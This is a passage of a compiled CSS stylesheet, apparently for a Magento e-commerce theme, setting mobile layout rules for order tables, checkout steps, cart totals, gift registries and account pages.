  .multicheckout.order-review .data.modal-content table.data-table .product-item-name {
    margin: 0;
  }
  .abs-product-items-summary tbody .col {
    padding: 10px 0 0;
  }
  .abs-product-items-summary tbody .col:last-child {
    padding-bottom: 10px;
  }
  .abs-product-items-summary tfoot .mark {
    padding-bottom: 5.5px;
    text-align: left;
  }
  .abs-product-items-summary tfoot .amount {
    padding-top: 0;
    text-align: left;
  }
  .abs-product-items-summary tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .abs-product-items-summary tfoot .grand.totals .mark {
    padding-bottom: 0;
    padding-top: 5.5px;
  }
  .abs-product-items-summary tfoot .grand.totals .amount {
    padding-bottom: 10px;
    padding-top: 0;
  }
  .abs-product-items-summary tfoot .grand.totals .amount strong {
    border-top: none;
  }
  .abs-account-table-margin-mobile,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -22px;
  }
  .abs-col-no-prefix:before,
  .abs-sidebar-totals-mobile th:before,
  .abs-sidebar-totals-mobile td:before,
  .account .table-billing-agreements .col.actions:before,
  .account .table-billing-agreements-related .col.actions:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > th:before,
  .table-wrapper.comparison .table-comparison > tbody > tr > td:before,
  .cart .table.items .col.item:before,
  .cart .table.items .item-actions td:before,
  .account .table-giftregistry .col.actions:before,
  .table.grouped > tbody > tr > td:before,
  .account .table-reviews .col.actions:before,
  .account .table-order-items .col.actions:before,
  .account .table-order-items .col.options:before,
  .cart-totals .totals th:before,
  .cart-totals .totals td:before,
  .opc-block-summary .totals th:before,
  .opc-block-summary .totals td:before,
  .cart .cms-page-view .column.main table.table-grid.items .col.item:before,
  .cart .cms-page-view .column.main table.table-grid.items .item-actions td:before,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td:before,
  .cart .modal-content table.table-grid.items .col.item:before,
  .cart .modal-content table.table-grid.items .item-actions td:before,
  .modal-content table.table-grid.grouped > tbody > tr > td:before,
  .cart .cms-page-view .column.main table.data-table.items .col.item:before,
  .cart .cms-page-view .column.main table.data-table.items .item-actions td:before,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td:before,
  .cart .modal-content table.data-table.items .col.item:before,
  .cart .modal-content table.data-table.items .item-actions td:before,
  .modal-content table.data-table.grouped > tbody > tr > td:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-returns .page-main .page-title-wrapper .page-title,
  .magento-rma-returns-view .page-main .page-title-wrapper .page-title,
  .account .page-main .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
  .sales-guest-view .page-main .page-title-wrapper .page-title {
    display: block;
  }
  .abs-title-orders-mobile .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-status,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-status,
  .account .page-main .page-title-wrapper .order-status,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-status,
  .sales-guest-view .page-main .page-title-wrapper .order-status {
    margin: -10 0 10px;
  }
  .abs-table-striped-mobile > tbody > tr > td:last-child,
  .account .data.table > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.table-grid > tbody > tr > td:last-child,
  .account .data.modal-content table.table-grid > tbody > tr > td:last-child,
  .account .data.cms-page-view .column.main table.data-table > tbody > tr > td:last-child,
  .account .data.modal-content table.data-table > tbody > tr > td:last-child {
    border: 0;
  }
  .abs-no-border-top,
  .product.info.detailed .additional-attributes-wrapper,
  .table-wrapper.balance-history,
  .table-wrapper.table-returns,
  .table-wrapper.orders-recent,
  .order-details-items .table-wrapper {
    border-top: 0;
  }
  .abs-no-border-bottom {
    border-bottom: 0;
  }
  .abs-sidebar-totals-mobile .amount,
  .cart-totals .totals .amount,
  .opc-block-summary .totals .amount {
    text-align: right;
  }
  .table-wrapper {
    border-top: 1px solid #eff0f1;
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison),
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td:last-child {
    border-bottom: 1px solid #eff0f1;
    padding-bottom: 15px;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5.5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 22px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .mark,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .mark {
    box-sizing: border-box;
    float: left;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .amount {
    box-sizing: border-box;
    float: left;
    text-align: right;
    width: 30%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals {
    font-size: 1.6rem;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.table-grid:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .cms-page-view .column.main table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount,
  .table-wrapper .modal-content table.data-table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount {
    padding-bottom: 10px;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .pages .pages-items {
    display: block;
    padding: 2px 40px 0;
    position: relative;
    white-space: normal;
    z-index: 1;
  }
  .pages-item-previous {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1;
  }
  .pages-item-next {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .amreview-widget-container .amreview-message {
    height: 80px;
  }
  .form-new-agreement select {
    width: auto;
  }
  .table-paypal-review-items .col.subtotal {
    text-align: left;
  }
  .table-paypal-review-items .product-item-name {
    display: inline-block;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    text-transform: none;
    color: #333333;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: -4px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    color: #333333;
  }
  .column .block-addbysku .action.remove:hover {
    color: #333333;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .product-item-actions .actions-primary {
    display: block;
  }
  .toolbar-products {
    margin-bottom: 0;
  }
  .product-info-price {
    margin: 0 -10px 0;
    width: calc(100% + 2*10px) !important;
  }
  .product-info-price > *:first-child {
    padding-left: 10px;
  }
  .product-info-price > *:last-child {
    padding-right: 10px;
  }
  .table-wrapper.comparison .table-comparison > tbody > tr > th,
  .table-wrapper.comparison .table-comparison > tbody > tr > td {
    display: table-cell;
  }
  .cart .table.items .col.qty,
  .cart .cms-page-view .column.main table.table-grid.items .col.qty,
  .cart .modal-content table.table-grid.items .col.qty,
  .cart .cms-page-view .column.main table.data-table.items .col.qty,
  .cart .modal-content table.data-table.items .col.qty {
    text-align: center;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address,
  .opc-wrapper .methods-shipping {
    background: #ffffff;
    margin: 22px -15px 15px;
    padding: 22px 15px;
  }
  .opc-wrapper .form-login + .form-shipping-address {
    margin-top: -15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 38px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .methods-shipping {
    border-bottom: 1px solid #cccccc;
    padding-top: 33px;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f040';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #333333;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #8f98a1;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 22px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .opc-block-summary > .title {
    border-bottom: 0;
    font-size: 18px;
    margin-bottom: 22px;
    padding-bottom: 0;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
    padding: 0;
  }
  .account .sidebar-main .account-nav {
    margin-bottom: 0;
  }
  .page-product-downloadable .product-options-wrapper {
    margin-bottom: 27.5px;
  }
  .table-downloadable-products .product-name {
    display: block;
    margin-bottom: 5.5px;
  }
  .page-product-downloadable .product-info-price ~ *:last-child:after {
    border-bottom: 1px solid #c1c1c1;
    content: '';
    display: block;
    height: 0;
    margin: 27.5px -10px;
    overflow: hidden;
    width: auto;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 22px;
  }
  .block-giftregistry-results .block-title {
    margin-bottom: 0;
  }
  .block-giftregistry-results .table-wrapper {
    border-top: none;
  }
  .block-giftregistry-shared-items .block-title {
    margin-bottom: 10px;
  }
  .block-giftregistry-shared-items .table-wrapper {
    border-top: 0;
  }
  .table.grouped > thead > tr > th,
  .cms-page-view .column.main table.table-grid.grouped > thead > tr > th,
  .modal-content table.table-grid.grouped > thead > tr > th,
  .cms-page-view .column.main table.data-table.grouped > thead > tr > th,
  .modal-content table.data-table.grouped > thead > tr > th {
    border-bottom: 1px solid #eff0f1;
    display: table-cell;
  }
  .table.grouped > tbody,
  .cms-page-view .column.main table.table-grid.grouped > tbody,
  .modal-content table.table-grid.grouped > tbody,
  .cms-page-view .column.main table.data-table.grouped > tbody,
  .modal-content table.data-table.grouped > tbody {
    border-bottom: 1px solid #eff0f1;
  }
  .table.grouped > tbody > tr > td,
  .cms-page-view .column.main table.table-grid.grouped > tbody > tr > td,
  .modal-content table.table-grid.grouped > tbody > tr > td,
  .cms-page-view .column.main table.data-table.grouped > tbody > tr > td,
  .modal-content table.data-table.grouped > tbody > tr > td {
    padding: 11px 10px;
    border: 0;
    display: table-cell;
  }
  .table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.table-grid.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .cms-page-view .column.main table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child,
  .table-wrapper .modal-content table.data-table.grouped:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td:last-child {
    border-bottom: 0;
  }
  .page-product-grouped .minimal-price {
    margin: 0;
  }
  .page-product-grouped .product-info-price {
    border: 0;
    margin-bottom: 0;
  }
  .page-product-grouped .product-info-price .price-box {
    padding-bottom: 0;
  }
  .form-add-invitations .action.remove {
    display: inline-block;
    text-decoration: none;
  }
  .form-add-invitations .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .form-add-invitations .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: inherit;
    color: #8f98a1;
    content: '\f1f8';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .form-add-invitations .action.remove:hover:before {
    color: inherit;
  }
  .form-add-invitations .action.remove:active:before {
    color: inherit;
  }
  .multicheckout .data.table .address:before,
  .multicheckout .data.cms-page-view .column.main table.table-grid .address:before,
  .multicheckout .data.modal-content table.table-grid .address:before,
  .multicheckout .data.cms-page-view .column.main table.data-table .address:before,
  .multicheckout .data.modal-content table.data-table .address:before {
    margin-bottom: 5.5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 44px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead tr,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead tr,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.table-grid thead .col.item,
  .multicheckout.order-review .box-items .data.cms-page-view .column.main table.data-table thead .col.item,
  .multicheckout.order-review .box-items .data.modal-content table.data-table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.subtotal,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.subtotal {
    border-bottom: none;
  }
  .multicheckout.order-review .data.table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.table-grid.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.cms-page-view .column.main table.data-table.table-order-review > tbody > tr > td.col.qty,
  .multicheckout.order-review .data.modal-content table.data-table.table-order-review > tbody > tr > td.col.qty {
    text-align: center;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 27.5px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 27.5px;
    margin-right: 0;
  }
  .customer-review .product-name {
    margin-bottom: 5.5px;
  }
  .customer-review .product-reviews-summary .rating-summary {
    display: block;
    margin-bottom: 5.5px;
  }
  .form-create-return .additional .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 22px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.table-grid tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.cms-page-view .column.main table.data-table tbody > tr > td.col,
  .table-wrapper.orders-recent .table-order-items.modal-content table.data-table tbody > tr > td.col {
    padding-left: 0;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: inline-block;
    margin: 0;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 10px;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options,
  .order-details-items .data.cms-page-view .column.main table.table-grid .col.options,
  .order-details-items .data.modal-content table.table-grid .col.options,
  .order-details-items .data.cms-page-view .column.main table.data-table .col.options,
  .order-details-items .data.modal-content table.data-table .col.options {
